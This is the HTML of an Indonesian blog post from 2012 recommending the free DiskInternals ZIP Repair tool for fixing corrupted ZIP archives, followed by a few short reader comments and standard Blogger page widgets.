  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer' itemprop='url'><span itemprop='title'>Komputer</span></a>
 > 
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' itemprop='url'><span itemprop='title'>Tips and Trick</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Cara Memperbaiki File Zip Yang Rusak Atau Error
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html#comment-form' onclick=''>
5</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html'>Cara Memperbaiki File Zip Yang Rusak Atau Error</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-02-25T12:47:00+07:00'>Sabtu, Februari 25, 2012</abbr></span><div class='clear'></div></div>
<div id='summary9076750484418841697'><div id='aim19076750484418841697'></div>
<div id='aim29076750484418841697'>
<div style="text-align: left;"><span style="background-color: black; color: white;"><span style="font-family: inherit; text-align: justify;"><b style="line-height: 18px;"><a href="http://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html">Cara Memperbaiki File Zip Yang Rusak Atau Error</a></b><span style="line-height: 18px;"> -&nbsp;Format file ZIP bentuk file yang paling populer dalam hal penyimpanan data dan banyak digunakan untuk backup dan transfer melalui internet, pengarsipan file ini memungkinkan seseorang untuk membundel beberapa file ke sebuah paket file ZIP yang lebih mudah ditransfer maupun didownload. selain itu juga semua file di arsip sedemikian rupa dan dikompresi sehingga ia hanya membutuhkan sedikit ruang untuk disimpan pada harddisk dan menghemat bandwith tentunya.<br />
</span></span></span></div><div><div class="separator" style="clear: both; text-align: left;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggXpcZAnGW7Q4kDTkLu-wrbt15HTpix68DkyH_HmW9ldr4lHHUnUyjbaC1_8Auz3OmuvnsksQ46NRZDzLYN3FslvGYdfKL21eNLqPCMSipv3ztecZXHplNOolT9l6_kMt6YLt4LU1WF0l_/s1600/images.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"></span></a></div><div style="text-align: center;"><div style="text-align: left;"><span style="color: white;"><span style="font-family: inherit; line-height: 18px;"><br />
</span></span></div></div></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: justify;">Namun, seperti kebanyakan format file dengan struktur yang didefinisi dengan baik, file arsip ZIP sangat sensitip terhadap kerusakan (file corrupt), dalam banyak kasus kerusakan kecil dari struktur file, tool zip standar seperti winzip maupun winrar tidak akan dapat mengekstrak isi filenya, karena semua tool zip akan memeriksa integritas arsip file tersebut, jika nilai CRC dari file arsip tidak sesuai dengan yang di ekstrak, maka tool seperti winzip atau winrar tidak akan dapat mengekstraknya.</span> </span></div></div><div><div style="text-align: left;"><span style="background-color: black; line-height: 18px; text-align: justify;"><span style="color: white; font-family: inherit;"><br />
</span></span></div></div><div><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: justify;">Ini adalah kelemahan terbesar dalam proses pengarsipan beberapa file zip ke dalam satu paket tunggal. Sebuah kesalahan kecil selama menyalin atau mentransfer melalui internet yang dapat membuat seluruh arsip menjadi tidak berguna.</span> </span></div></div><div><div style="text-align: left;"><span style="background-color: black; line-height: 18px; text-align: justify;"><span style="color: white; font-family: inherit;"><br />
</span></span></div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz/s1600/corrupted-zip.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz/s320/corrupted-zip.png" width="320" /></span></a></div><div class="separator" style="clear: both; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div><div style="text-align: left;"><div style="text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: justify;">Untuk mengatasi masalah tersebut, sekarang tersedia program kecil yang bernama &#8220;DiskInternals ZIP Repair&#8221;, perangkat lunak yang gratis ini dapat memperbaiki struktur file ZIP dan mengekstrak isi ZIP yang rusak, jika kita telah mendownload file ZIP dan oleh program winzip atapun winrar dianggap rusak, maka kita dapat mencoba memperbaikinya dengan perangkat lunak ini &#8220;DiskInternals ZIP Repair&#8221;</span> </span></div></div><div style="text-align: left;"><div style="text-align: left;"><span style="background-color: black; line-height: 18px; text-align: justify;"><span style="color: white; font-family: inherit;"><br />
</span></span></div></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtm-g7MujaDtXn3vSUoNXA4yhDmF0KkmpSQj_Qko7GdkV5elPtL1WkrbvZRk6kIAmUXvP1cspscQ7oE9KDpCe6TdaHKUmheLSg_dMLZsNrh3I7k_osWhBlmheQyYkjSBXsAJ94kVf_BY3z/s1600/recovered-zip.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="182" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtm-g7MujaDtXn3vSUoNXA4yhDmF0KkmpSQj_Qko7GdkV5elPtL1WkrbvZRk6kIAmUXvP1cspscQ7oE9KDpCe6TdaHKUmheLSg_dMLZsNrh3I7k_osWhBlmheQyYkjSBXsAJ94kVf_BY3z/s320/recovered-zip.png" width="320" /></span></a></div><div class="separator" style="clear: both; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: left;"><span style="background-color: black; color: white; font-family: inherit;"><span style="line-height: 18px; text-align: justify;">Setelah kita menemukan file zip yang rusak, program akan mulai memindai kerusakan filenya, kemudian program akan mulai mengektrak dan memindahkan semua file ke arsip zip yang baru. DiskInternals ZIP Repair memiliki fitur ekstraksi built-in yang memungkinkan untuk mengekstrak sebagian file yang rusak.</span> </span></div><div class="separator" style="clear: both; text-align: left;"><span style="background-color: black; line-height: 18px; text-align: justify;"><span style="color: white; font-family: inherit;"><br />
</span></span></div><div class="separator" style="clear: both; text-align: left;"><span style="line-height: 18px; text-align: justify;"><span style="color: white; font-family: inherit;"><b style="background-color: black;">Download Link :</b></span></span></div><div class="separator" style="clear: both; text-align: left;"></div><ul><li style="text-align: left;"><span style="line-height: 18px;"><span style="background-color: black; color: white; font-family: inherit;"><a href="http://www.diskinternals.com/files/zip_repair.exe" target="_blank">Disk Internal ZIP Repair</a>&nbsp;| 520 KB</span></span></li>
</ul><br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Cara Memperbaiki File Zip Yang Rusak Atau Error' data-url='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Komputer?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tips and Trick?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-02-25T12:47:00+07:00'>
Sabtu, Februari 25, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer' rel='nofollow'>Komputer</a> . 
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' rel='nofollow'>Tips and Trick</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
5
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c2593820134554441184'>
<a name='c2593820134554441184'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15660807954739520254" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2593820134554441184-15660807954739520254"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIc3n0Bs2Bzc0zsNfNeVgrVCwhWaovPZ5EmnxBCyXnyI7v71hfPFM9_W1ha19NCFrgyCNeW_0-kuLp4FO-ss_GjDCta60VDvI1IdfpkP44SkRhao6Ghnt5HGQ5oc3BQ/s45-c/IMG0046A.jpg" alt="" title="Pendelz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIc3n0Bs2Bzc0zsNfNeVgrVCwhWaovPZ5EmnxBCyXnyI7v71hfPFM9_W1ha19NCFrgyCNeW_0-kuLp4FO-ss_GjDCta60VDvI1IdfpkP44SkRhao6Ghnt5HGQ5oc3BQ/s45-c/IMG0046A.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15660807954739520254' rel='nofollow' target='_blank'>Pendelz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2593820134554441184'>
<p>
wah ini dia yang ane cari sob<br />nice share<br />absen sing
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html?showComment=1330230485264#c2593820134554441184' title='comment permalink'>
Minggu, 26 Februari, 2012
<span class='item-control blog-admin pid-866625845'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2593820134554441184' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9056484859371834240'>
<a name='c9056484859371834240'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9056484859371834240-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Siiip :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html?showComment=1330244860050#c9056484859371834240' title='comment permalink'>
Minggu, 26 Februari, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9056484859371834240' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6916745543832931695'>
<a name='c6916745543832931695'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07215814384929655441" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6916745543832931695-07215814384929655441"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Reza Slash">

</a></span></div>
<a href='https://www.blogger.com/profile/07215814384929655441' rel='nofollow' target='_blank'>Reza Slash</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6916745543832931695'>
<p>
keren gan...<br />ijin ane coba infonya buat perbaiki file rar ane yang rusak..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html?showComment=1331422319536#c6916745543832931695' title='comment permalink'>
Minggu, 11 Maret, 2012
<span class='item-control blog-admin pid-1601197696'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6916745543832931695' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c207869802923691452'>
<a name='c207869802923691452'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06443857724630943254" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-207869802923691452-06443857724630943254"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="lagisedih">

</a></span></div>
<a href='https://www.blogger.com/profile/06443857724630943254' rel='nofollow' target='_blank'>lagisedih</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-207869802923691452'>
<p>
cirebon&#39;e ningdi jeh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html?showComment=1362565040486#c207869802923691452' title='comment permalink'>
Rabu, 06 Maret, 2013
<span class='item-control blog-admin pid-1283909568'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/207869802923691452' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2502205637300504928'>
<a name='c2502205637300504928'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11380270611088962067" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2502205637300504928-11380270611088962067"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ridha">

</a></span></div>
<a href='https://www.blogger.com/profile/11380270611088962067' rel='nofollow' target='_blank'>Ridha</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2502205637300504928'>
<p>
Wah ternyata ada toh program untuk memperbaiki zip yang rusak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html?showComment=1419857913842#c2502205637300504928' title='comment permalink'>
Senin, 29 Desember, 2014
<span class='item-control blog-admin pid-1786083656'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2502205637300504928' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=9076750484418841697&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-menghapus-data-folder-yang-tidak.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/cara-mudah-membuat-laptop-menjadi.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
